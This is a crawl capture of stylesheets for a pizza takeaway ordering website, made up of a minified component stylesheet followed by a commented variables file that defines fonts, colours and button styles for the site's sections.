h5,.subscribe--twiston h6{font-size:3.6rem}}@media only screen and (min-width:1024px){.subscribe--twiston{font-size:1.8rem;text-align:left}.subscribe--twiston .subscribe-wrapper{align-items:center;display:flex;padding:6rem 4.5rem}.subscribe--twiston h1,.subscribe--twiston h2,.subscribe--twiston h3,.subscribe--twiston h4,.subscribe--twiston h5,.subscribe--twiston h6{font-size:3rem}.subscribe--twiston .subscribe-wrapper>div{flex:1 1 0}.subscribe--twiston .subscribe-wrapper>div:first-of-type{padding-right:2rem}.subscribe--twiston .subscribe-wrapper>div:last-of-type{padding-left:2rem}}@media only screen and (min-width:1600px){.subscribe--twiston{font-size:2.4rem}.subscribe--twiston .subscribe-wrapper{padding:9rem 7.5rem}.subscribe--twiston h1,.subscribe--twiston h2,.subscribe--twiston h3,.subscribe--twiston h4,.subscribe--twiston h5,.subscribe--twiston h6{font-size:3.6rem}.subscribe--twiston .subscribe-form__input--submit,.subscribe--twiston input[type=email]{font-size:2.4rem}.subscribe--twiston .subscribe-form__input--submit{border-width:.5rem;padding:2.55rem 3rem}}.suggestions{text-align:center}.suggestions .flickity-button-icon{display:none}.suggestions .flickity-prev-next-button{background:var(--suggestion-control-icon-path) no-repeat;background-size:contain;opacity:1}.suggestions .flickity-prev-next-button:disabled{display:none}.suggestions .flickity-prev-next-button:focus{-webkit-box-shadow:none;box-shadow:none}.suggestions .flickity-prev-next-button.previous{-webkit-transform:translateY(-50%) rotate(180deg);-ms-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.suggestion__heading,.suggestion__price,.suggestions__heading{font-family:var(--font-family-bold);text-transform:uppercase}.suggestion{background-color:var(--suggestion-background-color)}.suggestion__description{font-family:var(--font-family-standard);letter-spacing:.05rem}.suggestion__price{letter-spacing:.05rem}.suggestion__link{color:var(--suggestion-anchor-color);font-family:var(--font-family-standard);letter-spacing:.05rem;text-transform:uppercase}@media only screen and (max-width:767px){.suggestions{padding:0 12.5em}.suggestions .flickity-prev-next-button.previous{left:10px}.suggestions .flickity-prev-next-button.next{right:1e}.suggestion__heading,.suggestion__price,.suggestions__heading{font-size:12px}.suggestions__heading{margin-bottom:.5em}.suggestion{margin:0 3em;padding:5em 10em;width:100em}.suggestion__heading{margin-bottom:.5em}.suggestion__description,.suggestion__link{font-size:11px}.suggestion__description{margin-bottom:.5em}.suggestion__price{margin-bottom:.5em}}@media only screen and (min-width:768px){.suggestions{padding-left:1em}.suggestions .flickity-prev-next-button{height:3em;width:3em}.suggestions .flickity-prev-next-button.next{right:1em}.suggestion__heading,.suggestion__price,.suggestions__heading{font-size:14px}.suggestions__heading{margin-bottom:.5em}.suggestion{margin:0 .3em;padding:.4em 1.2em;width:10em}.suggestion__heading{margin-bottom:5px}.suggestion__description,.suggestion__link{font-size:12px}.suggestion__description{margin-bottom:3px}.suggestion__price{margin-bottom:5px}}.support{align-items:stretch;display:flex;margin:0 auto;max-width:160rem;padding:4rem 2rem}.support-box{background-color:var(--background-color);border-radius:var(--rounding);box-sizing:border-box;color:var(--color);display:flex;flex-direction:column;justify-content:center;overflow:hidden;position:relative;text-align:left}.support-box-content img,.support-box-content svg{max-width:30%;position:absolute}.support-box-content>:not(img):not(svg){position:relative;z-index:1}@media only screen and (max-width:767px){.support{flex-direction:column}.support-box{height:30rem}.support-box:first-of-type{margin-bottom:2rem}.support-box:last-of-type{height:auto;padding-bottom:5rem}.support-box-content{padding:3rem}.support-box-content h1,.support-box-content h2,.support-box-content h3,.support-box-content h4,.support-box-content h5,.support-box-content h6{font-size:3rem}.support-box-content img,.support-box-content svg{bottom:1rem;height:5rem;max-width:15rem;right:1rem}}@media only screen and (min-width:768px){.support-box{flex:1 0 0;height:50rem}.support-box:first-of-type{margin-right:1rem}.support-box:last-of-type{margin-left:1rem}.support-box-content img,.support-box-content svg{height:8rem;bottom:2rem;right:2rem}}@media only screen and (min-width:768px) and (max-width:1023px){.support-box-content{padding:4rem}.support-box-content h1,.support-box-content h2,.support-box-content h3,.support-box-content h4,.support-box-content h5,.support-box-content h6{font-size:4rem}.support-box-content img,.support-box-content svg{height:6rem;bottom:1.5rem;right:1.5rem}}@media only screen and (min-width:1024px){.support-box-content{padding:6rem}.support-box-content h1,.support-box-content h2,.support-box-content h3,.support-box-content h4,.support-box-content h5,.support-box-content h6{font-size:5rem}.support-box-content img,.support-box-content svg{height:8rem;bottom:2rem;right:2rem}}#ffUpsell,#ffupsell2{padding-top:2rem!important;text-align:center}@media only screen and (max-width:374px){#ffUpsell,#ffupsell2{padding-left:1rem!important;padding-right:1rem!important}}#ffUpsell .upsell__heading,#ffupsell2 .upsell__heading{background-color:var(--heading-background-color);border-radius:var(--rounding);box-shadow:.1rem .1rem 0 var(--heading-box-shadow-color),.2rem .2rem 0 var(--heading-box-shadow-color),.3rem .3rem 0 var(--heading-box-shadow-color),.4rem .4rem 0 var(--heading-box-shadow-color),.5rem .5rem 0 var(--heading-box-shadow-color),.6rem .6rem 0 var(--heading-box-shadow-color),.7rem .7rem 0 var(--heading-box-shadow-color),.8rem .8rem 0 var(--heading-box-shadow-color);display:inline-block;font-style:italic;margin:0 auto 2.4rem;padding:1rem 2rem;text-transform:uppercase}@media only screen and (max-width:767px){#ffUpsell .upsell__heading,#ffupsell2 .upsell__heading{font-size:2rem}}@media only screen and (min-width:768px){#ffUpsell .upsell__heading,#ffupsell2 .upsell__heading{font-size:2.4rem}}#ffUpsell .product-category__products,#ffupsell2 .product-category__products{display:flex;flex-wrap:wrap;grid-gap:0;justify-content:center;margin:0 auto;max-width:100%}@media only screen and (max-width:374px){#ffUpsell .product-category__products,#ffupsell2 .product-category__products{width:26rem}}@media only screen and (min-width:375px) and (max-width:567px){#ffUpsell .product-category__products,#ffupsell2 .product-category__products{width:29.5rem}}@media only screen and (min-width:568px) and (max-width:1023px){#ffUpsell .product-category__products,#ffupsell2 .product-category__products{width:33.3rem}}@media only screen and (min-width:1024px) and (max-width:1199px){#ffUpsell .product-category__products,#ffupsell2 .product-category__products{width:53.5rem}}@media only screen and (min-width:1200px){#ffUpsell .product-category__products,#ffupsell2 .product-category__products{width:70rem}}#ffUpsell .product-listing,#ffupsell2 .product-listing{display:grid;grid-template-columns:100%;grid-gap:1rem}@media only screen and (max-width:1023px){#ffUpsell .product-listing,#ffupsell2 .product-listing{width:calc(50% - 1rem)}}@media only screen and (min-width:1024px) and (max-width:1199px){#ffUpsell .product-listing,#ffupsell2 .product-listing{width:calc(25% - 1rem)}}@media only screen and (max-width:1199px){#ffUpsell .product-listing,#ffupsell2 .product-listing{margin:0 .5rem 1rem}}@media only screen and (min-width:1200px){#ffUpsell .product-listing,#ffupsell2 .product-listing{margin:0 .75rem 1.5rem;width:calc(25% - 1.5rem)}}#ffUpsell .product-listing__box,#ffupsell2 .product-listing__box{padding:0;flex-direction:column-reverse;justify-content:flex-end}#ffUpsell .product-listing__image-wrapper,#ffupsell2 .product-listing__image-wrapper{height:0;padding-bottom:100%;width:100%}#ffUpsell .product-listing__details,#ffupsell2 .product-listing__details{border-radius:0 0 var(--rounding) var(--rounding);border:.2rem solid var(--background-color);height:100%;overflow:hidden;padding:1rem .8rem 0;width:100%}#ffUpsell .product-listing__details .dishBuy,#ffupsell2 .product-listing__details .dishBuy{margin:auto -.8rem 0}#ffUpsell .product-listing__details .dishBuy .button,#ffUpsell .product-listing__details .dishBuy .ddlNo,#ffupsell2 .product-listing__details .dishBuy .button,#ffupsell2 .product-listing__details .dishBuy .ddlNo{border-radius:0;border:0}@media only screen and (max-width:1199px){#ffUpsell .product-listing__details .dishBuy .button,#ffUpsell .product-listing__details .dishBuy .ddlNo,#ffupsell2 .product-listing__details .dishBuy .button,#ffupsell2 .product-listing__details .dishBuy .ddlNo{font-size:1.4rem}}@media only screen and (min-width:1200px){#ffUpsell .product-listing__details .dishBuy .button,#ffUpsell .product-listing__details .dishBuy .ddlNo,#ffupsell2 .product-listing__details .dishBuy .button,#ffupsell2 .product-listing__details .dishBuy .ddlNo{font-size:1.6rem}}#ffUpsell .product-listing__details .dishBuy .button,#ffupsell2 .product-listing__details .dishBuy .button{flex-grow:2;padding-left:.5rem;padding-right:.5rem}#ffUpsell .product-listing__details .dishBuy .ddlNo,#ffupsell2 .product-listing__details .dishBuy .ddlNo{flex-grow:1;margin-right:0}@media only screen and (max-width:1199px){#ffUpsell .product-listing__details .dishBuy .ddlNo,#ffupsell2 .product-listing__details .dishBuy .ddlNo{padding-left:.5rem;padding-right:1.5rem}}#ffUpsell .product-listing__heading,#ffUpsell .product-listing__p,#ffupsell2 .product-listing__heading,#ffupsell2 .product-listing__p{margin-bottom:.5rem}#ffUpsell .product-listing__price,#ffupsell2 .product-listing__price{margin-bottom:1rem}#ffUpsell .product-listing .listing-spinner__text,#ffUpsell .product-listing__heading,#ffUpsell .product-listing__msg,#ffUpsell .product-listing__qty,#ffupsell2 .product-listing .listing-spinner__text,#ffupsell2 .product-listing__heading,#ffupsell2 .product-listing__msg,#ffupsell2 .product-listing__qty{line-height:1.2em}@media only screen and (min-width:1200px){#ffUpsell .product-listing .listing-spinner__text,#ffUpsell .product-listing__heading,#ffUpsell .product-listing__msg,#ffUpsell .product-listing__qty,#ffupsell2 .product-listing .listing-spinner__text,#ffupsell2 .product-listing__heading,#ffupsell2 .product-listing__msg,#ffupsell2 .product-listing__qty{font-size:1.6rem}}@media only screen and (max-width:1199px){#ffUpsell .product-listing .listing-spinner__text,#ffUpsell .product-listing__heading,#ffUpsell .product-listing__qty,#ffupsell2 .product-listing .listing-spinner__text,#ffupsell2 .product-listing__heading,#ffupsell2 .product-listing__qty{font-size:1.4rem}}@media only screen and (max-width:1199px){#ffUpsell .product-listing__msg,#ffupsell2 .product-listing__msg{font-size:1.3rem}}.validate-error{border-color:#d10000!important}.validate-popup{transition:all ease .3s;cursor:pointer;position:absolute;background-color:#d10000;color:#fff;font-size:12px;line-height:1;padding:8px 12px;z-index:-1;opacity:0}.validate-popup.active{z-index:99999;opacity:1}.validate-popup:after{position:absolute;bottom:0;right:0;content:"";width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:#d10000 transparent transparent transparent;margin-right:8px;margin-bottom:-5px}.validate-popup.short-version:after{left:0;margin-left:8px}.validate-class{position:relative}.validate-class:after,.validate-class:before{content:"";opacity:0;transition:opacity ease .3s;position:absolute;right:0;top:-36px}.validate-class:before{background-color:#d10000;color:#fff;font-size:12px;line-height:1;padding:8px 12px;white-space:nowrap}.validate-class:after{width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:#d10000 transparent transparent transparent;margin-top:28px;margin-right:10px}

--- FILE ---
content_type: text/css
request_url: https://www.farmhousepizza-wembley.co.uk/Vendor_Variables/wwwfarmhousepizza-wembleycouk/variables.css?v=2022-08-31-a
body_size: 3915
content:
/* INDEX
-------------------------------------------------
01. FONT FILES
02. BASIC SETTINGS
03. HOME HEADER
04. HEADER
05. BURGER MENU
06. FOOTER
07. SPLASH
08. CONTENT
09. LOCATOR (ORDER HERE)
10. MAP POPUPS
11. CATEGORIES
12. BOXES
13. PROMO SLIDES
14. ORDER NAV
15. BASKET
16. DISH CATEGORIES
17. DISH LISTINGS
18. DISH LISTINGS (PROMOTED)
19. DISH OPTIONS MODAL
20. CHECKOUT
21. CONTROL PANEL
22. SUBSCRIBE
23. PORTAL


/* 01. FONT FILES
------------------------------------------------- */
/* Normal font file */
@font-face { font-family: 'GothamHTF'; font-weight: 400; src: url('/Global_Theme/fonts/GothamHTF/GothamHTF-book.woff2') format('woff2'), url('/Global_Theme/fonts/GothamHTF/GothamHTF-book.woff') format('woff'); }

/* Bold font file */
@font-face { font-family: 'BebasNeue'; font-weight: 700; src: url('/Global_Theme/fonts/BebasNeue/BebasNeue-Regular.woff2') format('woff2'), url('/Global_Theme/fonts/BebasNeue/BebasNeue-Regular.woff') format('woff'); }

/* Pizza1 font file */
@font-face { font-family: 'OrderPizza'; font-weight: 700; src: url('/App_Themes/wwwfarmhousepizza-aylesburycouk/fonts/OrderPizza-97J2.woff2') format('woff2'), url('/App_Themes/wwwfarmhousepizza-aylesburycouk/fonts/OrderPizza.woff') format('woff'); }

/* Pizza2 font file */
@font-face { font-family: 'Pizzaria'; font-weight: 700; src: url('/App_Themes/wwwfarmhousepizza-aylesburycouk/fonts/PIZZARIA-MVZrJ.woff2') format('woff2'), url('/App_Themes/wwwfarmhousepizza-aylesburycouk/fonts/PIZZARIA.woff') format('woff'); }

/* Pizza3 font file */
@font-face { font-family: 'Hansief'; font-weight: 700; src: url('/App_Themes/wwwfarmhousepizza-aylesburycouk/fonts/Hansief.woff2') format('woff2'), url('/App_Themes/wwwfarmhousepizza-aylesburycouk/fonts/Hansief.woff') format('woff'); }



/* 02. BASIC SETTINGS
------------------------------------------------- */
:root {
  /* Basic */
  --primary-color: #f05a23;
  --secondary-color: #688d32;
  --normal-font: 'GothamHTF', sans-serif;
  --bold-font: 'Hansief', sans-serif;
  --rounding: 1.5rem;

  /* Page */
  --background-color: #fbf6f0;
  --color: #000;

  /* Headings */
  --heading-color: var(--primary-color);

  /* Links */
  --link-color: var(--primary-color);
  --link-hover-color: var(--secondary-color);

  /* Forms */
  --form-label-color: var(--primary-color);
  --form-field-background-color: var(--background-color);
  --form-field-border-color: var(--primary-color);
  --form-field-color: var(--color);
  --form-error-color: #f00;
  --form-success-color: #05a134;

  /* Buttons */
  --button-background-color: var(--primary-color);
  --button-border-color: var(--primary-color);
  --button-color: #fff;
  --button-hover-background-color: var(--secondary-color);
  --button-hover-border-color: var(--secondary-color);
  --button-hover-color: #fff;
}


/* 03. HOME HEADER
------------------------------------------------- */
.page--default .header {
  /* Basic */
  --background-color: transparent;
  --box-shadow: 0 1.5rem 1.5rem 0 rgba(0, 0, 0, 0.5);
  --color: #121619;

  /* Headings */
  --heading-color: var(--primary-color);

  /* Links */
  --link-color: #fdc913;
  --link-hover-color: #fdc913;

  /* Buttons */
  --button-background-color: var(--primary-color);
  --button-border-color: var(--primary-color);
  --button-color: #fbf6f0;
  --button-hover-background-color: var(--secondary-color);
  --button-hover-border-color: var(--secondary-color);
  --button-hover-color: #fbf6f0;

  /* User icon */
  --user-icon-background-color: transparent;
  --user-icon-color: #fdc913;
  --user-icon-hover-background-color: transparent;
  --user-icon-hover-color: #111;

  /* Burger icon */
  --burger-icon-background-color: transparent;
  --burger-icon-color: #fdc913;
  --burger-icon-hover-background-color: transparent;
  --burger-icon-hover-color: #111;
}


/* 04. HEADER
------------------------------------------------- */
.header {
  /* Basic */
  --background-color: var(--primary-color);
  --box-shadow: none;
  --color: #111;

  /* Headings */
  --heading-color: var(--color);

  /* Links */
  --link-color: #fdc913;
  --link-hover-color: #fdc913;

  /* Buttons */
  --button-background-color: var(--primary-color);
  --button-border-color: var(--primary-color);
  --button-color: #fbf6f0;
  --button-hover-background-color: var(--secondary-color);
  --button-hover-border-color: var(--secondary-color);
  --button-hover-color: #fbf6f0;

  /* User icon */
  --user-icon-background-color: transparent;
  --user-icon-color: var(--color);
  --user-icon-hover-background-color: transparent;
  --user-icon-hover-color: var(--secondary-color);

  /* Burger icon */
  --burger-icon-background-color: transparent;
  --burger-icon-color: var(--color);
  --burger-icon-hover-background-color: transparent;
  --burger-icon-hover-color: var(--secondary-color);
}


/* 05. BURGER MENU
------------------------------------------------- */
@media only screen and (max-width: 1023px) {
  .burger-menu {
    /* Basic */
    --background-color: #fff;
    --color: #000;

    /* Header */
    --header-background-color: var(--secondary-color);
    --header-color: #fff;

    /* Links */
    --link-color: var(--color);
    --link-hover-color: var(--color);

    /* Buttons */
    --button-background-color: var(--primary-color);
    --button-border-color: var(--primary-color);
    --button-color: #fff;
    --button-hover-background-color: var(--secondary-color);
    --button-hover-border-color: var(--secondary-color);
    --button-hover-color: #fff;

    /* User icon */
    --user-icon-background-color: transparent;
    --user-icon-color: #fff;
    --user-icon-hover-background-color: transparent;
    --user-icon-hover-color: var(--primary-color);
  }
}


/* 06. FOOTER
------------------------------------------------- */
.footer {
  /* Basic */
  --background-color: var(--primary-color);
  --color: #fff;

  /* Headings */
  --heading-color: var(--color);

  /* Links */
  --link-color: var(--color);
  --link-hover-color: var(--color);

  /* Buttons */
  --button-background-color: var(--secondary-color);
  --button-border-color: var(--secondary-color);
  --button-color: var(--color);
  --button-hover-background-color: var(--color);
  --button-hover-border-color: var(--color);
  --button-hover-color: var(--secondary-color);

  /* Social icons */
  --social-icon-background-color: var(--color);
  --social-icon-color: var(--secondary-color);
  --social-icon-hover-background-color: var(--secondary-color);
  --social-icon-hover-color: var(--color);

  /* Order icons */
  --order-icon-color: var(--color);
  --order-icon-hover-color: var(--secondary-color);
}


/* 07. SPLASH
------------------------------------------------- */
.splash {
  /* Basic */
  --background-color: transparent;
  --color: #fff;

  /* Headings */
  --heading-color: var(--color);

  /* Links */
  --link-color: var(--color);
  --link-hover-color: var(--color);

  /* Buttons */
  --button-background-color: transparent;
  --button-border-color: var(--color);
  --button-color: var(--color);
  --button-hover-background-color: var(--color);
  --button-hover-border-color: var(--color);
  --button-hover-color: var(--primary-color);

  /* Social icons */
  --social-icon-background-color: var(--primary-color);
  --social-icon-color: var(--primary-color);
  --social-icon-hover-background-color: var(--primary-color);
  --social-icon-hover-color: var(--color);
}


/* 08. CONTENT
------------------------------------------------- */
.content {
  /* Basic */
  --background-color: inherit;
  --color: inherit;
  --trim-color: var(--primary-color);

  /* Headings */
  --heading-color: inherit;

  /* Links */
  --link-color: inherit;
  --link-hover-color: inherit;

  /* Buttons */
  --button-background-color: inherit;
  --button-border-color: inherit;
  --button-color: inherit;
  --button-hover-background-color: inherit;
  --button-hover-border-color: inherit;
  --button-hover-color: inherit;
}


/* 09. LOCATOR (ORDER HERE)
------------------------------------------------- */
.locator {
  /* Basic */
  --background-color: #121619;
  --color: #fff;

  /* Links */
  --link-color: var(--color);
  --link-hover-color: var(--color);

  /* Buttons */
  --button-background-color: var(--secondary-color);
  --button-border-color: var(--secondary-color);
  --button-color: #fff;
  --button-hover-background-color: #fff;
  --button-hover-border-color: #fff;
  --button-hover-color: var(--secondary-color);

  /* Forms */
  --form-label-color: var(--color);
  --form-field-background-color: var(--color);
  --form-field-border-color: var(--color);
  --form-field-color: inherit;
  --form-error-color: var(--color);
  --form-success-color: var(--color);

  /* Locator icon */
  --locator-icon-background-color: var(--color);
  --locator-icon-color: var(--primary-color);
}


/* 10. MAP POPUPS
------------------------------------------------- */
.map {
  /* Basic */
  --background-color: inherit;
  --color: inherit;

  /* Headings */
  --heading-color: var(--color);

  /* Links */
  --link-color: inherit;
  --link-hover-color: inherit;

  /* Buttons */
  --button-background-color: inherit;
  --button-border-color: inherit;
  --button-color: inherit;
  --button-hover-background-color: inherit;
  --button-hover-border-color: inherit;
  --button-hover-color: inherit;
}


/* 11. CATEGORIES
------------------------------------------------- */
.categories {
  /* Basic */
  --background-color: #fbf6f0;
  --color: var(--primary-color);

  /* Headings */
  --heading-background-color: transparent;
  --heading-color: var(--color);

  /* Links */
  --link-color: var(--color);
  --link-hover-color: var(--color);

  /* Buttons */
  --button-background-color: var(--secondary-color);
  --button-border-color: var(--secondary-color);
  --button-color: inherit;
  --button-hover-background-color: var(--color);
  --button-hover-border-color: var(--color);
  --button-hover-color: #fff;
}

.home-category {
  /* Basic */
  --background-color: var(--primary-color);
  --border-color: var(--primary-color);
  --color: #fff;
  --overlay-color: rgba(0, 0, 0, 0.1);
  --hover-background-color: var(--primary-color);
  --hover-border-color: var(--border-color);
  --hover-color: var(--color);
  --hover-overlay-color: transparent;

  /* Buttons */
  --button-background-color: transparent;
  --button-border-color: var(--color);
  --button-color: var(--color);
  --button-hover-background-color: var(--color);
  --button-hover-border-color: var(--color);
  --button-hover-color: var(--primary-color);
}


/* 12. BOXES
------------------------------------------------- */
/* Odd boxes (including Support box) */
.boxes > div,
.support-box:last-of-type {
  /* Basic */
  --background-color: var(--primary-color);
  --color: #fff;

  /* Headings */
  --heading-color: var(--color);

  /* Links */
  --link-color: var(--color);
  --link-hover-color: var(--color);

  /* Buttons */
  --button-background-color: transparent;
  --button-border-color: var(--color);
  --button-color: var(--color);
  --button-hover-background-color: var(--color);
  --button-hover-border-color: var(--color);
  --button-hover-color: var(--primary-color);
}

/* Even boxes */
.boxes > div:nth-of-type(even) {
  /* Basic */
  --background-color: var(--secondary-color);
  --color: #fff;

  /* Headings */
  --heading-color: var(--color);

  /* Links */
  --link-color: var(--color);
  --link-hover-color: var(--color);

  /* Buttons */
  --button-background-color: transparent;
  --button-border-color: var(--color);
  --button-color: var(--color);
  --button-hover-background-color: var(--color);
  --button-hover-border-color: var(--color);
  --button-hover-color: var(--secondary-color);
}


/* 13. PROMO SLIDES
------------------------------------------------- */
.promo-slides {
  /* Basic */
  --arrow-color: var(--color);
}

/* 1st slide */
.promo-slide:nth-of-type(4n + 1) {
  /* Basic */
  --background-color: var(--primary-color);
  --color: #fff;

  /* Headings */
  --heading-color: var(--color);

  /* Links */
  --link-color: var(--color);
  --link-hover-color: var(--color);

  /* Buttons */
  --button-background-color: transparent;
  --button-border-color: var(--color);
  --button-color: var(--color);
  --button-hover-background-color: var(--color);
  --button-hover-border-color: var(--color);
  --button-hover-color: var(--primary-color);
}

/* 2nd slide */
.promo-slide:nth-of-type(4n + 2) {
  /* Basic */
  --background-color: var(--secondary-color);
  --color: #fff;

  /* Headings */
  --heading-color: var(--color);

  /* Links */
  --link-color: var(--color);
  --link-hover-color: var(--color);

  /* Buttons */
  --button-background-color: transparent;
  --button-border-color: var(--color);
  --button-color: var(--color);
  --button-hover-background-color: var(--color);
  --button-hover-border-color: var(--color);
  --button-hover-color: var(--secondary-color);
}

/* 3rd slide */
.promo-slide:nth-of-type(4n + 3) {
  /* Basic */
  --background-color: var(--primary-color);
  --color: #fff;

  /* Headings */
  --heading-color: var(--color);

  /* Links */
  --link-color: var(--color);
  --link-hover-color: var(--color);

  /* Buttons */
  --button-background-color: transparent;
  --button-border-color: var(--color);
  --button-color: var(--color);
  --button-hover-background-color: var(--color);
  --button-hover-border-color: var(--color);
  --button-hover-color: var(--primary-color);
}

/* 4th slide */
.promo-slide:nth-of-type(4n + 4) {
  /* Basic */
  --background-color: var(--secondary-color);
  --color: #fff;

  /* Headings */
  --heading-color: var(--color);

  /* Links */
  --link-color: var(--color);
  --link-hover-color: var(--color);

  /* Buttons */
  --button-background-color: transparent;
  --button-border-color: var(--color);
  --button-color: var(--color);
  --button-hover-background-color: var(--color);
  --button-hover-border-color: var(--color);
  --button-hover-color: var(--secondary-color);
}


/* 14. ORDER NAV
------------------------------------------------- */
.order-nav {
  /* Basic */
  --background-color: var(--secondary-color);
  --color: #fff;

  /* Links */
  --link-color: var(--color);
  --link-hover-color: var(--color);
}


/* 15. BASKET
------------------------------------------------- */
.basket-wrapper {
  /* Basic */
  --background-color: #fbf6f0;
  --color: #111;

  /* Headings */
  --heading-color: var(--color);

  /* Links */
  --link-color: var(--primary-color);
  --link-hover-color: var(--secondary-color);

  /* Buttons */
  --button-background-color: inherit;
  --button-border-color: inherit;
  --button-color: inherit;
  --button-hover-background-color: inherit;
  --button-hover-border-color: inherit;
  --button-hover-color: inherit;

  /* Mobile close button */
  --mobile-close-button-color: var(--primary-color);

  /* Quantity icons */
  --quantity-icon-color: var(--primary-color);
  --quantity-icon-hover-color: var(--primary-color);

  /* Other icons */
  --other-icon-color: var(--primary-color);
  --other-icon-hover-color: var(--primary-color);

  /* Disabled buttons */
  --disabled-button-background-color: #c4c3c2;
  --disabled-button-border-color: #c4c3c2;
  --disabled-button-color: #fff;
  --disabled-button-hover-background-color: #c4c3c2;
  --disabled-button-hover-border-color: #c4c3c2;
  --disabled-button-hover-color: #fff;
}


/* 16. DISH CATEGORIES
------------------------------------------------- */
.product-category {
  /* Basic */
  --color: inherit;

  /* Headings */
  --heading-color: var(--color);
}


/* 17. DISH LISTINGS
------------------------------------------------- */
.products {
  /* Basic */
  --background-color: #fff;
  --color: inherit;
}

.product-listing {
  /* Basic */
  --background-color: #fbf6f0;
  --color: inherit;

  /* Trim effects */
  --desktop-box-shadow-hover: 0.6rem 0.6rem 0.5rem 0 rgba(211, 211, 211, 1);
  --mobile-border-color: var(--secondary-color);

  /* Headings */
  --heading-color: var(--color);

  /* Links */
  --link-color: var(--color);
  --link-hover-color: var(--color);

  /* Buttons */
  --button-background-color: inherit;
  --button-border-color: inherit;
  --button-color: inherit;
  --button-hover-background-color: inherit;
  --button-hover-border-color: inherit;
  --button-hover-color: inherit;

  /* Alternative buttons */
  --alt-button-background-color: var(--secondary-color);
  --alt-button-border-color: var(--secondary-color);
  --alt-button-color: #fff;
  --alt-button-hover-background-color: var(--primary-color);
  --alt-button-hover-border-color: var(--primary-color);
  --alt-button-hover-color: #fff;
}


/* 18. DISH LISTINGS (PROMOTED)
------------------------------------------------- */
.dishSpecial32 .product-listing {
  /* Basic */
  --background-color: var(--primary-color);
  --color: #fff;

  /* Trim effects */
  --desktop-box-shadow-hover: 0.6rem 0.6rem 0.5rem 0 rgba(211, 211, 211, 1);
  --mobile-border-color: var(--secondary-color);

  /* Headings */
  --heading-color: var(--color);

  /* Links */
  --link-color: var(--color);
  --link-hover-color: var(--color);

  /* Buttons */
  --button-background-color: var(--color);
  --button-border-color: var(--color);
  --button-color: var(--secondary-color);
  --button-hover-background-color: var(--secondary-color);
  --button-hover-border-color: var(--secondary-color);
  --button-hover-color: var(--color);

  /* Alternative buttons */
  --alt-button-background-color: var(--color);
  --alt-button-border-color: var(--color);
  --alt-button-color: var(--secondary-color);
  --alt-button-hover-background-color: var(--secondary-color);
  --alt-button-hover-border-color: var(--secondary-color);
  --alt-button-hover-color: var(--color);
}


/* 19. DISH OPTIONS MODAL
------------------------------------------------- */
.product-options {
  /* Basic */
  --background-color: white;
  --color: inherit;

  /* Headings */
  --heading-color: var(--color);

  /* Links */
  --link-color: var(--color);
  --link-hover-color: var(--color);

  /* Forms */
  --form-label-color: var(--color);
  --form-option-color: #e8e8e8;
  --form-option-alt-color: #f5f5f5;

  /* Buttons */
  --button-background-color: inherit;
  --button-border-color: inherit;
  --button-color: inherit;
  --button-hover-background-color: inherit;
  --button-hover-border-color: inherit;
  --button-hover-color: inherit;

  /* Alternative buttons */
  --alt-button-background-color: var(--secondary-color);
  --alt-button-border-color: var(--secondary-color);
  --alt-button-color: #fff;
  --alt-button-hover-background-color: var(--primary-color);
  --alt-button-hover-border-color: var(--primary-color);
  --alt-button-hover-color: #fff;

  /* Close icon */
  --close-icon-color: var(--primary-color);
  --close-icon-hover-color: var(--primary-color);
}


/* 20. CHECKOUT
------------------------------------------------- */
#checkoutMWCF {
  /* Basic */
  --background-color: #fbf6f0;
  --color: inherit;

  /* Headings */
  --heading-color: var(--color);

  /* Links */
  --link-color: inherit;
  --link-hover-color: inherit;

  /* Forms */
  --form-label-color: inherit;
  --form-field-background-color: inherit;
  --form-field-border-color: inherit;
  --form-field-color: inherit;
  --form-fieldset-border-color: var(--primary-color);
  --form-error-color: inherit;
  --form-success-color: inherit;

  /* Buttons */
  --button-background-color: inherit;
  --button-border-color: inherit;
  --button-color: inherit;
  --button-hover-background-color: inherit;
  --button-hover-border-color: inherit;
  --button-hover-color: inherit;

  /* Alternative buttons */
  --alt-button-background-color: var(--secondary-color);
  --alt-button-border-color: var(--secondary-color);
  --alt-button-color: #fff;
  --alt-button-hover-background-color: var(--primary-color);
  --alt-button-hover-border-color: var(--primary-color);
  --alt-button-hover-color: #fff;

  /* Icons */
  --icon-color: var(--primary-color);
  --icon-hover-color: var(--secondary-color);

  /* Other */
  --order-type-color: var(--primary-color);
  --payment-selected-background-color: var(--primary-color);
  --payment-selected-color: #fff;
}


/* 21. CONTROL PANEL
------------------------------------------------- */
#CPconsoleMiddle {
  /* Basic */
  --background-color: inherit;
  --color: inherit;
  --trim-background-color: var(--primary-color);
  --trim-color: #fff;

  /* Headings */
  --heading-background-color: var(--trim-background-color);
  --heading-color: var(--trim-color);

  /* Links */
  --link-color: inherit;
  --link-hover-color: inherit;

  /* Buttons */
  --button-background-color: inherit;
  --button-border-color: inherit;
  --button-color: inherit;
  --button-hover-background-color: inherit;
  --button-hover-border-color: inherit;
  --button-hover-color: inherit;

  /* Panels */
  --panel-background-color: var(--background-color);
  --panel-box-shadow: 0 0.5rem 0.5rem 0.1rem rgba(153, 153, 153, 1);
  --panel-color: var(--color);
  --panel-hover-background-color: var(--background-color);
  --panel-hover-box-shadow: 0 0.5rem 0.5rem 0.1rem rgba(153, 153, 153, 1);
  --panel-hover-color: var(--primary-color);
}


/* 22. SUBSCRIBE
------------------------------------------------- */
.subscribe {
  /* Basic */
  --background-color: var(--secondary-color);
  --color: white;

  /* Headings */
  --heading-color: var(--color);

  /* Links */
  --link-color: var(--color);
  --link-hover-color: var(--color);

  /* Forms */
  --form-label-color: var(--color);
  --form-field-background-color: var(--color);
  --form-field-border-color: var(--color);
  --form-field-color: inherit;
  --form-fieldset-border-color: var(--primary-color);
  --form-error-color: inherit;
  --form-success-color: inherit;

  /* Buttons */
  --button-background-color: var(--color);
  --button-border-color: var(--primary-color);
  --button-color: var(--primary-color);
  --button-hover-background-color: var(--primary-color);
  --button-hover-border-color: var(--primary-color);
  --button-hover-color: var(--color);
}


/* 23. PORTAL LISTINGS
------------------------------------------------- */
.portal-listing {
  /* Basic */
  --background-color: white;
  --color: black;

  /* Headings */
  --heading-color: var(--color);

  /* Buttons */
  --button-background-color: inherit;
  --button-border-color: inherit;
  --button-color: inherit;
  --button-hover-background-color: inherit;
  --button-hover-border-color: inherit;
  --button-hover-color: inherit;
}


--- FILE ---
content_type: text/css
request_url: https://www.farmhousepizza-wembley.co.uk/App_Themes/wwwfarmhousepizza-wembleycouk/css/override.css
